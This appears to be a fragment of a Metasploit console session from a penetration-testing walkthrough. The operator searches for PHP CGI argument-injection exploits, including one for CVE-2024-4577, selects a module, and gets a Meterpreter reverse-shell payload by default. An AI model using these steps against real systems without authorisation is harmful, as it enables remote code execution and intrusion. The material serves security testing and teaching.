 msf6 auxiliary(scanner/http/dir_scanner) > back
msf6 > search php_cgi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
1 exploit/windows/http/php_cgi_arg_injection_rce_cve_2024_4577 2024-06-06 excellent Yes PHP CGI Argument Injection Remote Code Execution
2 \_ target: Windows PHP . . . .
3 \_ target: Windows Command . . . .
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/http/php_cgi_arg_injection_rce_cve_2024_4577
After interacting with a module you can manually set a TARGET with set TARGET 'Windows Command'
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp